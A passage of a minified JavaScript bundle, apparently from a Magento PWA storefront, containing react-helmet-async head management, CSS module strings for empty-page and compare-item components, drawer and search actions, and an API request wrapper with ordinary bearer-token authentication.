1===r?i.push("... 1 more item"):r>1&&i.push("... ".concat(r," more items"))
return"["+i.join(", ")+"]"}(e,n)
return function formatObject(e,t){var n=Object.keys(e)
if(0===n.length)return"{}"
if(t.length>o)return"["+function getObjectTag(e){var t=Object.prototype.toString.call(e).replace(/^\[object /,"").replace(/]$/,"")
if("Object"===t&&"function"==typeof e.constructor){var n=e.constructor.name
if("string"==typeof n&&""!==n)return n}return t}(e)+"]"
return"{ "+n.map(function(n){var r=formatValue(e[n],t)
return n+": "+r}).join(", ")+" }"}(e,n)}(e,t)
default:return String(e)}}},rid2:function(t,n,o){"use strict"
o.d(n,"a",function(){return te}),o.d(n,"b",function(){return $})
var i=o("q1tI"),c=o.n(i),l=o("17x9"),p=o.n(l),d=o("bmMU"),f=o.n(d),h=o("QLaP"),g=o.n(h),m=o("Gytx"),v=o.n(m)
function a(){return(a=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]
for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function s(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,function c(e,t){return(Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}(e,t)}function u(e,t){if(null==e)return{}
var n,r,a={},o=Object.keys(e)
for(r=0;r<o.length;r++)t.indexOf(n=o[r])>=0||(a[n]=e[n])
return a}var b={BASE:"base",BODY:"body",HEAD:"head",HTML:"html",LINK:"link",META:"meta",NOSCRIPT:"noscript",SCRIPT:"script",STYLE:"style",TITLE:"title",FRAGMENT:"Symbol(react.fragment)"},y={rel:["amphtml","canonical","alternate"]},w={type:["application/ld+json"]},x={charset:"",name:["robots","description"],property:["og:type","og:title","og:url","og:image","og:image:alt","og:description","twitter:url","twitter:title","twitter:description","twitter:image","twitter:image:alt","twitter:card","twitter:site"]},_=Object.keys(b).map(function(e){return b[e]}),E={accesskey:"accessKey",charset:"charSet",class:"className",contenteditable:"contentEditable",contextmenu:"contextMenu","http-equiv":"httpEquiv",itemprop:"itemProp",tabindex:"tabIndex"},T=Object.keys(E).reduce(function(e,t){return e[E[t]]=t,e},{}),S=function(e,t){for(var n=e.length-1;n>=0;n-=1){var r=e[n]
if(Object.prototype.hasOwnProperty.call(r,t))return r[t]}return null},k=function(e){var t=S(e,b.TITLE),n=S(e,"titleTemplate")
if(Array.isArray(t)&&(t=t.join("")),n&&t)return n.replace(/%s/g,function(){return t})
var r=S(e,"defaultTitle")
return t||r||void 0},O=function(e){return S(e,"onChangeClientState")||function(){}},I=function(e,t){return t.filter(function(t){return void 0!==t[e]}).map(function(t){return t[e]}).reduce(function(e,t){return a({},e,t)},{})},C=function(e,t){return t.filter(function(e){return void 0!==e[b.BASE]}).map(function(e){return e[b.BASE]}).reverse().reduce(function(t,n){if(!t.length)for(var r=Object.keys(n),a=0;a<r.length;a+=1){var o=r[a].toLowerCase()
if(-1!==e.indexOf(o)&&n[o])return t.concat(n)}return t},[])},P=function(e,t,n){var r={}
return n.filter(function(t){return!!Array.isArray(t[e])||(void 0!==t[e]&&console&&console.warn,!1)}).map(function(t){return t[e]}).reverse().reduce(function(e,n){var o={}
n.filter(function(e){for(var n,a=Object.keys(e),i=0;i<a.length;i+=1){var s=a[i],c=s.toLowerCase();-1===t.indexOf(c)||"rel"===n&&"canonical"===e[n].toLowerCase()||"rel"===c&&"stylesheet"===e[c].toLowerCase()||(n=c),-1===t.indexOf(s)||"innerHTML"!==s&&"cssText"!==s&&"itemprop"!==s||(n=s)}if(!n||!e[n])return!1
var l=e[n].toLowerCase()
return r[n]||(r[n]={}),o[n]||(o[n]={}),!r[n][l]&&(o[n][l]=!0,!0)}).reverse().forEach(function(t){return e.push(t)})
for(var i=Object.keys(o),s=0;s<i.length;s+=1){var c=i[s],l=a({},r[c],o[c])
r[c]=l}return e},[]).reverse()},A=function(e,t){if(Array.isArray(e)&&e.length)for(var n=0;n<e.length;n+=1)if(e[n][t])return!0
return!1},M=function(e){return Array.isArray(e)?e.join(""):e},L=function(e,t){return Array.isArray(e)?e.reduce(function(e,n){return function(e,t){for(var n=Object.keys(e),r=0;r<n.length;r+=1)if(t[n[r]]&&t[n[r]].includes(e[n[r]]))return!0
return!1}(n,t)?e.priority.push(n):e.default.push(n),e},{priority:[],default:[]}):{default:e}},j=function(e,t){var n
return a({},e,((n={})[t]=void 0,n))},N=[b.NOSCRIPT,b.SCRIPT,b.STYLE],R=function(e,t){return void 0===t&&(t=!0),!1===t?String(e):String(e).replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#x27;")},D=function(e){return Object.keys(e).reduce(function(t,n){var r=void 0!==e[n]?n+'="'+e[n]+'"':""+n
return t?t+" "+r:r},"")},F=function(e,t){return void 0===t&&(t={}),Object.keys(e).reduce(function(t,n){return t[E[n]||n]=e[n],t},t)},z=function(e,t){return t.map(function(t,n){var r,a=((r={key:n})["data-rh"]=!0,r)
return Object.keys(t).forEach(function(e){var n=E[e]||e
"innerHTML"===n||"cssText"===n?a.dangerouslySetInnerHTML={__html:t.innerHTML||t.cssText}:a[n]=t[e]}),c.a.createElement(e,a)})},B=function(e,t,n){switch(e){case b.TITLE:return{toComponent:function(){return n=t.titleAttributes,(r={key:e=t.title})["data-rh"]=!0,a=F(n,r),[c.a.createElement(b.TITLE,a,e)]
var e,n,r,a},toString:function(){return function(e,t,n,r){var a=D(n),o=M(t)
return a?"<"+e+' data-rh="true" '+a+">"+R(o,r)+"</"+e+">":"<"+e+' data-rh="true">'+R(o,r)+"</"+e+">"}(e,t.title,t.titleAttributes,n)}}
case"bodyAttributes":case"htmlAttributes":return{toComponent:function(){return F(t)},toString:function(){return D(t)}}
default:return{toComponent:function(){return z(e,t)},toString:function(){return function(e,t,n){return t.reduce(function(t,r){var a=Object.keys(r).filter(function(e){return!("innerHTML"===e||"cssText"===e)}).reduce(function(e,t){var a=void 0===r[t]?t:t+'="'+R(r[t],n)+'"'
return e?e+" "+a:a},""),o=r.innerHTML||r.cssText||"",i=-1===N.indexOf(e)
return t+"<"+e+' data-rh="true" '+a+(i?"/>":">"+o+"</"+e+">")},"")}(e,t,n)}}}},W=function(e){var t=e.baseTag,n=e.bodyAttributes,r=e.encode,a=e.htmlAttributes,o=e.noscriptTags,i=e.styleTags,s=e.title,c=void 0===s?"":s,l=e.titleAttributes,u=e.linkTags,p=e.metaTags,d=e.scriptTags,f={toComponent:function(){},toString:function(){return""}}
if(e.prioritizeSeoTags){var h=function(e){var t=e.linkTags,n=e.scriptTags,r=e.encode,a=L(e.metaTags,x),o=L(t,y),i=L(n,w)
return{priorityMethods:{toComponent:function(){return[].concat(z(b.META,a.priority),z(b.LINK,o.priority),z(b.SCRIPT,i.priority))},toString:function(){return B(b.META,a.priority,r)+" "+B(b.LINK,o.priority,r)+" "+B(b.SCRIPT,i.priority,r)}},metaTags:a.default,linkTags:o.default,scriptTags:i.default}}(e)
f=h.priorityMethods,u=h.linkTags,p=h.metaTags,d=h.scriptTags}return{priority:f,base:B(b.BASE,t,r),bodyAttributes:B("bodyAttributes",n,r),htmlAttributes:B("htmlAttributes",a,r),link:B(b.LINK,u,r),meta:B(b.META,p,r),noscript:B(b.NOSCRIPT,o,r),script:B(b.SCRIPT,d,r),style:B(b.STYLE,i,r),title:B(b.TITLE,{title:c,titleAttributes:l},r)}},U=[],q=function(e,t){var n=this
void 0===t&&(t="undefined"!=typeof document),this.instances=[],this.value={setHelmet:function(e){n.context.helmet=e},helmetInstances:{get:function(){return n.canUseDOM?U:n.instances},add:function(e){(n.canUseDOM?U:n.instances).push(e)},remove:function(e){var t=(n.canUseDOM?U:n.instances).indexOf(e);(n.canUseDOM?U:n.instances).splice(t,1)}}},this.context=e,this.canUseDOM=t,t||(e.helmet=W({baseTag:[],bodyAttributes:{},encodeSpecialCharacters:!0,htmlAttributes:{},linkTags:[],metaTags:[],noscriptTags:[],scriptTags:[],styleTags:[],title:"",titleAttributes:{}}))},V=c.a.createContext({}),G=p.a.shape({setHelmet:p.a.func,helmetInstances:p.a.shape({get:p.a.func,add:p.a.func,remove:p.a.func})}),H="undefined"!=typeof document,$=function(e){function r(t){var n
return(n=e.call(this,t)||this).helmetData=new q(n.props.context,r.canUseDOM),n}return s(r,e),r.prototype.render=function(){return c.a.createElement(V.Provider,{value:this.helmetData.value},this.props.children)},r}(i.Component)
$.canUseDOM=H,$.propTypes={context:p.a.shape({helmet:p.a.shape()}),children:p.a.node.isRequired},$.defaultProps={context:{}},$.displayName="HelmetProvider"
var K=function(e,t){var n,r=document.head||document.querySelector(b.HEAD),a=r.querySelectorAll(e+"[data-rh]"),o=[].slice.call(a),i=[]
return t&&t.length&&t.forEach(function(t){var r=document.createElement(e)
for(var a in t)Object.prototype.hasOwnProperty.call(t,a)&&("innerHTML"===a?r.innerHTML=t.innerHTML:"cssText"===a?r.styleSheet?r.styleSheet.cssText=t.cssText:r.appendChild(document.createTextNode(t.cssText)):r.setAttribute(a,void 0===t[a]?"":t[a]))
r.setAttribute("data-rh","true"),o.some(function(e,t){return n=t,r.isEqualNode(e)})?o.splice(n,1):i.push(r)}),o.forEach(function(e){return e.parentNode.removeChild(e)}),i.forEach(function(e){return r.appendChild(e)}),{oldTags:o,newTags:i}},Q=function(e,t){var n=document.getElementsByTagName(e)[0]
if(n){for(var r=n.getAttribute("data-rh"),a=r?r.split(","):[],o=[].concat(a),i=Object.keys(t),s=0;s<i.length;s+=1){var c=i[s],l=t[c]||""
n.getAttribute(c)!==l&&n.setAttribute(c,l),-1===a.indexOf(c)&&a.push(c)
var u=o.indexOf(c);-1!==u&&o.splice(u,1)}for(var p=o.length-1;p>=0;p-=1)n.removeAttribute(o[p])
a.length===o.length?n.removeAttribute("data-rh"):n.getAttribute("data-rh")!==i.join(",")&&n.setAttribute("data-rh",i.join(","))}},J=function(e,t){var n=e.baseTag,r=e.htmlAttributes,a=e.linkTags,o=e.metaTags,i=e.noscriptTags,s=e.onChangeClientState,c=e.scriptTags,l=e.styleTags,u=e.title,p=e.titleAttributes
Q(b.BODY,e.bodyAttributes),Q(b.HTML,r),function(e,t){void 0!==e&&document.title!==e&&(document.title=M(e)),Q(b.TITLE,t)}(u,p)
var d={baseTag:K(b.BASE,n),linkTags:K(b.LINK,a),metaTags:K(b.META,o),noscriptTags:K(b.NOSCRIPT,i),scriptTags:K(b.SCRIPT,c),styleTags:K(b.STYLE,l)},f={},h={}
Object.keys(d).forEach(function(e){var t=d[e],n=t.newTags,r=t.oldTags
n.length&&(f[e]=n),r.length&&(h[e]=d[e].oldTags)}),t&&t(),s(e,f,h)},X=null,Y=function(t){function e(){for(var e,n=arguments.length,r=new Array(n),a=0;a<n;a++)r[a]=arguments[a]
return(e=t.call.apply(t,[this].concat(r))||this).rendered=!1,e}s(e,t)
var n=e.prototype
return n.shouldComponentUpdate=function(e){return!v()(e,this.props)},n.componentDidUpdate=function(){this.emitChange()},n.componentWillUnmount=function(){this.props.context.helmetInstances.remove(this),this.emitChange()},n.emitChange=function(){var e,t,n=this.props.context,r=n.setHelmet,o=null,i=(e=n.helmetInstances.get().map(function(e){var t=a({},e.props)
return delete t.context,t}),{baseTag:C(["href"],e),bodyAttributes:I("bodyAttributes",e),defer:S(e,"defer"),encode:S(e,"encodeSpecialCharacters"),htmlAttributes:I("htmlAttributes",e),linkTags:P(b.LINK,["rel","href"],e),metaTags:P(b.META,["name","charset","http-equiv","property","itemprop"],e),noscriptTags:P(b.NOSCRIPT,["innerHTML"],e),onChangeClientState:O(e),scriptTags:P(b.SCRIPT,["src","innerHTML"],e),styleTags:P(b.STYLE,["cssText"],e),title:k(e),titleAttributes:I("titleAttributes",e),prioritizeSeoTags:A(e,"prioritizeSeoTags")})
$.canUseDOM?(t=i,X&&cancelAnimationFrame(X),t.defer?X=requestAnimationFrame(function(){J(t,function(){X=null})}):(J(t),X=null)):W&&(o=W(i)),r(o)},n.init=function(){this.rendered||(this.rendered=!0,this.props.context.helmetInstances.add(this),this.emitChange())},n.render=function(){return this.init(),null},e}(i.Component)
Y.propTypes={context:G.isRequired},Y.displayName="HelmetDispatcher"
var Z=["children"],ee=["children"],te=function(e){function r(){return e.apply(this,arguments)||this}s(r,e)
var t=r.prototype
return t.shouldComponentUpdate=function(e){return!f()(j(this.props,"helmetData"),j(e,"helmetData"))},t.mapNestedChildrenToProps=function(e,t){if(!t)return null
switch(e.type){case b.SCRIPT:case b.NOSCRIPT:return{innerHTML:t}
case b.STYLE:return{cssText:t}
default:throw new Error("<"+e.type+" /> elements are self-closing and can not contain children. Refer to our API for more information.")}},t.flattenArrayTypeChildren=function(e){var t,n=e.child,r=e.arrayTypeChildren
return a({},r,((t={})[n.type]=[].concat(r[n.type]||[],[a({},e.newChildProps,this.mapNestedChildrenToProps(n,e.nestedChildren))]),t))},t.mapObjectTypeChildren=function(e){var t,n,r=e.child,o=e.newProps,i=e.newChildProps,s=e.nestedChildren
switch(r.type){case b.TITLE:return a({},o,((t={})[r.type]=s,t.titleAttributes=a({},i),t))
case b.BODY:return a({},o,{bodyAttributes:a({},i)})
case b.HTML:return a({},o,{htmlAttributes:a({},i)})
default:return a({},o,((n={})[r.type]=a({},i),n))}},t.mapArrayTypeChildrenToProps=function(e,t){var n=a({},t)
return Object.keys(e).forEach(function(t){var r
n=a({},n,((r={})[t]=e[t],r))}),n},t.warnOnInvalidChildren=function(e,t){return g()(_.some(function(t){return e.type===t}),"function"==typeof e.type?"You may be attempting to nest <Helmet> components within each other, which is not allowed. Refer to our API for more information.":"Only elements types "+_.join(", ")+" are allowed. Helmet does not support rendering <"+e.type+"> elements. Refer to our API for more information."),g()(!t||"string"==typeof t||Array.isArray(t)&&!t.some(function(e){return"string"!=typeof e}),"Helmet expects a string as a child of <"+e.type+">. Did you forget to wrap your children in braces? ( <"+e.type+">{``}</"+e.type+"> ) Refer to our API for more information."),!0},t.mapChildrenToProps=function(e,t){var n=this,r={}
return c.a.Children.forEach(e,function(e){if(e&&e.props){var a=e.props,o=a.children,i=u(a,Z),s=Object.keys(i).reduce(function(e,t){return e[T[t]||t]=i[t],e},{}),c=e.type
switch("symbol"==typeof c?c=c.toString():n.warnOnInvalidChildren(e,o),c){case b.FRAGMENT:t=n.mapChildrenToProps(o,t)
break
case b.LINK:case b.META:case b.NOSCRIPT:case b.SCRIPT:case b.STYLE:r=n.flattenArrayTypeChildren({child:e,arrayTypeChildren:r,newChildProps:s,nestedChildren:o})
break
default:t=n.mapObjectTypeChildren({child:e,newProps:t,newChildProps:s,nestedChildren:o})}}}),this.mapArrayTypeChildrenToProps(r,t)},t.render=function(){var e=this.props,t=e.children,n=u(e,ee),r=a({},n),o=n.helmetData
return t&&(r=this.mapChildrenToProps(t,r)),!o||o instanceof q||(o=new q(o.context,o.instances)),o?c.a.createElement(Y,a({},r,{context:o.value,helmetData:void 0})):c.a.createElement(V.Consumer,null,function(e){return c.a.createElement(Y,a({},r,{context:e}))})},r}(i.Component)
te.propTypes={base:p.a.object,bodyAttributes:p.a.object,children:p.a.oneOfType([p.a.arrayOf(p.a.node),p.a.node]),defaultTitle:p.a.string,defer:p.a.bool,encodeSpecialCharacters:p.a.bool,htmlAttributes:p.a.object,link:p.a.arrayOf(p.a.object),meta:p.a.arrayOf(p.a.object),noscript:p.a.arrayOf(p.a.object),onChangeClientState:p.a.func,script:p.a.arrayOf(p.a.object),style:p.a.arrayOf(p.a.object),title:p.a.string,titleAttributes:p.a.object,titleTemplate:p.a.string,prioritizeSeoTags:p.a.bool,helmetData:p.a.object},te.defaultProps={defer:!0,encodeSpecialCharacters:!0,prioritizeSeoTags:!1},te.displayName="Helmet"},rm31:function(e,t,n){e.exports=n.p+"logoSmall-879.svg"},s1W9:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".emptyPage-emptyPageWrappe-1sa{\r\n    width: 100%;\r\n    display: flex;\r\n    flex-direction: column;\r\n    position: relative;\r\n    padding: 50px 0px;\r\n    justify-content: center;\r\n    align-items: center;\r\n    padding: 15px;\r\n}\r\n.emptyPage-emptyPageFullScreeen-3pA{\r\n    min-height: calc(100vh - 300px);\r\n}\r\n.emptyPage-imageWrapper-RsW{\r\n    width: 100%;\r\n    display: flex;\r\n    flex-direction: column;\r\n    position: relative;\r\n    justify-content: center;\r\n    align-items: center;\r\n}\r\n.emptyPage-imageInner-2SD{\r\n    width: 100%;\r\n    max-width: 130px;\r\n    position: relative;\r\n    margin-bottom: 20px;\r\n}\r\n/* images classes */\r\n.emptyPage-loaded-1hI {\r\n    position: absolute;\r\n    top: 0;\r\n    left: 0;\r\n    visibility: visible;\r\n    width: 100%;\r\n    height: 100%;\r\n    object-fit: contain;\r\n    object-position: center;\r\n    transition: 0.6s all ease-in-out;\r\n}\r\n\r\n.emptyPage-notLoaded-cle {\r\n    visibility: hidden;\r\n}\r\n\r\n.emptyPage-placeholder-2yd {\r\n    background-color: rgb(var(--venia-global-color-gray-100));\r\n    position: absolute;\r\n    top: 0;\r\n    left: 0;\r\n}\r\n.emptyPage-container-2pP {\r\n    width: 100%;\r\n    position: relative;\r\n    padding-bottom: calc((136 / 125) * 100%);\r\n}\r\n.emptyPage-container-2pP img {\r\n    width: 100%;\r\n    position: absolute;\r\n    height: 100%;\r\n    left: 0;\r\n    top: 0;\r\n    object-fit: contain;\r\n    object-position: center;\r\n}\r\n/* images classes end */\r\n\r\n.emptyPage-contentWrapper-1fe{\r\n    width: 100%;\r\n    display: flex;\r\n    flex-direction: column;\r\n    position: relative;\r\n    text-align: center;\r\n    align-items: center;\r\n    justify-content: center;\r\n    margin-bottom: 40px;\r\n}\r\n.emptyPage-title-1xk{\r\n    width: 100%;\r\n    text-align: center;\r\n    font-size: 26px;\r\n    line-height: 1.35;\r\n    color: #000;\r\n    text-decoration: none;\r\n    font-weight: 600;\r\n    margin-bottom: 8px;\r\n}\r\n.emptyPage-subTitle-3eg{\r\n    width: 100%;\r\n    text-align: center;\r\n    font-size: 16px;\r\n    line-height: 1.55;\r\n    color: #000;\r\n    text-decoration: none;\r\n    font-weight: 400;\r\n    margin-bottom: 0px;\r\n    max-width: 400px;\r\n}\r\n.emptyPage-btn-28V{\r\n    width: max-content;\r\n    background-color: #0B71C2;\r\n    color: #ffff;\r\n    height: 47px;\r\n    padding: 0px 45px;\r\n    display: flex;\r\n    justify-content: center;\r\n    align-items: center;\r\n    border-radius: 4px;\r\n    overflow: hidden;\r\n    text-transform: uppercase;\r\n    transition: .3s background-color ease-in-out;\r\n    margin-left: auto;\r\n    margin-right: auto;\r\n}\r\n.emptyPage-btn-28V:hover{\r\n    background-color: #0a60a4;\r\n}\r\n\r\n\r\n@media (max-width:576px) {\r\n    .emptyPage-title-1xk{\r\n        font-size: 20px;\r\n    }\r\n    .emptyPage-subTitle-3eg{\r\n        font-size: 15px;\r\n    }\r\n}",""]),t.locals={emptyPageWrappe:"emptyPage-emptyPageWrappe-1sa",emptyPageFullScreeen:"emptyPage-emptyPageFullScreeen-3pA",imageWrapper:"emptyPage-imageWrapper-RsW",imageInner:"emptyPage-imageInner-2SD",loaded:"emptyPage-loaded-1hI",notLoaded:"emptyPage-notLoaded-cle emptyPage-loaded-1hI",placeholder:"emptyPage-placeholder-2yd",container:"emptyPage-container-2pP",contentWrapper:"emptyPage-contentWrapper-1fe",title:"emptyPage-title-1xk",subTitle:"emptyPage-subTitle-3eg",btn:"emptyPage-btn-28V"}},sEZ1:function(e,t,n){"use strict"
n.r(t),n.d(t,"toggleDrawer",function(){return c}),n.d(t,"closeDrawer",function(){return l}),n.d(t,"toggleSearch",function(){return u}),n.d(t,"setLanguage",function(){return p})
var r=n("o0o1"),a=n.n(r),o=n("yXPU"),i=n.n(o),s=n("ngx/"),c=function toggleDrawer(e){return function(){var t=i()(a.a.mark(function _callee(t){return a.a.wrap(function _callee$(n){for(;;)switch(n.prev=n.next){case 0:return n.abrupt("return",t(s.a.toggleDrawer(e)))
case 1:case"end":return n.stop()}},_callee)}))
return function(e){return t.apply(this,arguments)}}()},l=function closeDrawer(){return function(){var e=i()(a.a.mark(function _callee2(e){return a.a.wrap(function _callee2$(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",e(s.a.toggleDrawer(null)))
case 1:case"end":return t.stop()}},_callee2)}))
return function(t){return e.apply(this,arguments)}}()},u=function toggleSearch(){return function(){var e=i()(a.a.mark(function _callee3(e){return a.a.wrap(function _callee3$(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",e(s.a.toggleSearch()))
case 1:case"end":return t.stop()}},_callee3)}))
return function(t){return e.apply(this,arguments)}}()},p=function setLanguage(e){return function(){var t=i()(a.a.mark(function _callee4(t){return a.a.wrap(function _callee4$(n){for(;;)switch(n.prev=n.next){case 0:return n.abrupt("return",t(s.a.setLanguage(e)))
case 1:case"end":return n.stop()}},_callee4)}))
return function(e){return t.apply(this,arguments)}}()}},sXyB:function(e,t,n){var r=n("SksO")
function _construct(t,n,a){return!function isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1
if(Reflect.construct.sham)return!1
if("function"==typeof Proxy)return!0
try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}()?e.exports=_construct=function _construct(e,t,n){var a=[null]
a.push.apply(a,t)
var o=new(Function.bind.apply(e,a))
return n&&r(o,n.prototype),o}:e.exports=_construct=Reflect.construct,_construct.apply(null,arguments)}e.exports=_construct},soXx:function(e,t,n){"use strict"
n.d(t,"a",function(){return r})
var r={}
n.r(r),n.d(r,"default",function(){return P}),n.d(r,"request",function(){return request})
var a=n("MVZn"),o=n.n(a),i=n("lwsE"),s=n.n(i),c=n("W8MJ"),l=n.n(c),u=n("J4zp"),p=n.n(u),d=n("QILm"),f=n.n(d),h=n("PJYZ"),g=n.n(h),m=n("7W2i"),v=n.n(m),b=n("a1gu"),y=n.n(b),w=n("Nsbk"),x=n.n(w),_=n("oShl"),E=["message","trace"]
function _createSuper(e){var t=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1
if(Reflect.construct.sham)return!1
if("function"==typeof Proxy)return!0
try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}()
return function _createSuperInternal(){var n,r=x()(e)
if(t){var a=x()(this).constructor
n=Reflect.construct(r,arguments,a)}else n=r.apply(this,arguments)
return y()(this,n)}}var T=function(e){v()(M2ApiResponseError,e)
var t=_createSuper(M2ApiResponseError)
function M2ApiResponseError(e){var n,r=e.method,a=e.resourceUrl,o=e.response,i=e.bodyText
s()(this,M2ApiResponseError)
var c,l=""
try{var u=c=JSON.parse(i),p=u.message,d=u.trace,h=f()(u,E)
p&&(l+="Message:\n\n  ".concat(p,"\n")),Object.entries(h).length>0&&(l+="\nAdditional info:\n\n".concat(JSON.stringify(h,null,4),"\n\n")),d&&(l+="Magento PHP stack trace: \n\n".concat(d)),l+="\n"}catch(e){l=i}for(var m=arguments.length,v=new Array(m>1?m-1:0),b=1;b<m;b++)v[b-1]=arguments[b]
return n=t.call.apply(t,[this,"".concat(r," ").concat(a," responded ").concat(o.status," ").concat(o.statusText,": \n\n").concat(l)].concat(v)),Error.captureStackTrace&&Error.captureStackTrace(g()(n),M2ApiResponseError),n.response=o,n.method=r,n.resourceUrl=a,n.baseMessage=c?c.message:i,n}return l()(M2ApiResponseError)}(n.n(_)()(Error)),S=new Map,k=new WeakMap
function requestToKey(e){var t=k.get(e)
if(!t){var n=e.opts,r=n.method,a=n.body,o=[r,e.resourceUrl]
a&&o.push(a),t=o.join("|||"),k.set(e,t)}return t}function match(e){return S.get(requestToKey(e))}function remove(e){match(e)===e&&S.delete(requestToKey(e))}var O=n("rUvP")
function _createForOfIteratorHelper(t,r){var a="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"]
if(!a){if(Array.isArray(t)||(a=function _unsupportedIterableToArray(e,t){if(!e)return
if("string"==typeof e)return _arrayLikeToArray(e,t)
var n=Object.prototype.toString.call(e).slice(8,-1)
"Object"===n&&e.constructor&&(n=e.constructor.name)
if("Map"===n||"Set"===n)return Array.from(e)
if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return _arrayLikeToArray(e,t)}(t))||r&&t&&"number"==typeof t.length){a&&(t=a)
var o=0,i=function F(){}
return{s:i,n:function n(){return o>=t.length?{done:!0}:{done:!1,value:t[o++]}},e:function e(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,l=!0,u=!1
return{s:function s(){a=a.call(t)},n:function n(){var e=a.next()
return l=e.done,e},e:function e(t){u=!0,c=t},f:function f(){try{l||null==a.return||a.return()}finally{if(u)throw c}}}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length)
for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n]
return r}var I=function withDefaultHeaders(e){var t=new Headers({"Content-type":"application/json",Accept:"application/json"})
if(e)if(e instanceof Headers)if(e.entries){var n,r=_createForOfIteratorHelper(e)
try{for(r.s();!(n=r.n()).done;){var a=p()(n.value,2),o=a[0],i=a[1]
t.append(o,i)}}catch(e){r.e(e)}finally{r.f()}}else e.forEach&&e.forEach(function(e,n){t.append(e,n)})
else for(var s=0,c=Object.entries(e);s<c.length;s++){var l=p()(c[s],2),u=l[0],d=l[1]
t.append(u,d)}return t},C=function(){function M2ApiRequest(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}
s()(this,M2ApiRequest)
var n=(new O.a).getItem("signin_token")
this.controller=new AbortController,this.resourceUrl=e,this.opts=o()({method:"GET",signal:this.controller.signal,credentials:"include"},t,{headers:I(new Headers({authorization:n?"Bearer ".concat(n):""}))})}return l()(M2ApiRequest,[{key:"run",value:function run(){this._isMulticastable()?this._promise=this._fetchMulticast():this._promise=this._fetch()}},{key:"getResponse",value:function getResponse(){if(!this._promise)throw new Error("M2ApiRequest#getResponse() called before M2ApiRequest#run(), so no promise exists yet")
return this._isMulticastable()?this._promise.then(function(e){return e.clone()}):this._promise}},{key:"abortRequest",value:function abortRequest(){this.controller.abort()}},{key:"isRolling",value:function isRolling(){return"no-store"===this.opts.cache||"reload"===this.opts.cache}},{key:"_isMulticastable",value:function _isMulticastable(){return this.opts.hasOwnProperty("multicast")?this.opts.multicast:!("POST"===this.opts.method&&this.opts.body)}},{key:"_transport",value:function _transport(){return globalThis.fetch.apply(globalThis,arguments)}},{key:"_fetch",value:function _fetch(){var e=this
return this._transport(this.resourceUrl,this.opts).then(function(t){return remove(e),t},function(t){throw remove(e),t}).then(function(t){return t.ok?t:t.text().then(function(n){throw new T({method:e.opts.method,resourceUrl:e.resourceUrl,response:t,bodyText:n})})})}},{key:"_fetchMulticast",value:function _fetchMulticast(){var e=this,t=match(this),n=this.isRolling()
if(t&&!n)return t.getResponse()
!function store(e){S.set(requestToKey(e),e)}(this)
var r=this._fetch().catch(function(t){if("AbortError"===t.name){var n=match(e)
if(n)return n.getResponse()}throw t})
return n&&t&&t.abortRequest(),r}}]),M2ApiRequest}(),P=C
function request(e,t){var n=new C(e,t)
n.run()
var r=n.getResponse()
return t&&!1===t.parseJSON?r:r.then(function(e){return e.json()})}},sxSG:function(e,t,n){"use strict"
n.d(t,"a",function(){return a})
var r=n("q1tI"),a=function useScrollLock(e){Object(r.useLayoutEffect)(function(){globalThis.document&&(document.documentElement.dataset.scrollLock=e||"")},[e])}},szF5:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".compareItem-item-R_2{\n    width: 122px;\n    position: relative;\n}\n.compareItem-close_btn-1Te{\n    position: absolute;\n    inset-inline-end: 0;\n    top: 0;\n}\n.compareItem-title-t4b{\n    font-size: 14px;\n    margin-bottom: 0;\n    margin-top: 15px;\n    color: #000;\n    font-weight: 500;\n    line-height: 1.2;\n    white-space: nowrap;\n    overflow: hidden;\n    text-overflow: ellipsis;\n    width: 85%;\n}\n\n\n/* images classes */\n.compareItem-loaded-TG- {\n    position: absolute;\n    top: 0;\n    left: 0;\n    visibility: visible;\n    width: 100%;\n    height: 100%;\n    object-fit: contain;\n    object-position: center;\n    transition: .6s all ease-in-out;\n    filter: blur(0px);\n}\n\n.compareItem-notLoaded-3r8 {\n    visibility: hidden;\n     \n}\n\n.compareItem-placeholder-uog {\n    background-color: rgb(var(--venia-global-color-gray-100));\n    position: absolute;\n    top: 0;\n    left: 0;\n}\n.compareItem-imageContainer-2nJ{\n    width: 100%;\n    position: relative;\n    padding-bottom: 60%;\n}\n.compareItem-container-2s9 img{\n    width: 100%;\n    position: absolute;\n    height: 100%;\n    left: 0;\n    top: 0;\n    object-fit: contain;\n    object-position: center;\n}\n/* images classes end */",""]),t.locals={item:"compareItem-item-R_2",close_btn:"compareItem-close_btn-1Te",title:"compareItem-title-t4b",loaded:"compareItem-loaded-TG-",notLoaded:"compareItem-notLoaded-3r8 compareItem-loaded-TG-",placeholder:"compareItem-placeholder-uog",imageContainer:"compareItem-imageContainer-2nJ",container:"compareItem-container-2s9"}},"t/pN":function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),o=n("04CE"),i=n("j7o3"),s=n("NwDt"),c=n("DNTo"),l=n("QqLL"),u=n("LboF"),p=n.n(u),d=n("cDEq"),f=n.n(d),h={injectType:"singletonStyleTag",insert:"head",singleton:!0},g=(p()(f.a,h),f.a.locals||{}),m=n("PkP7")
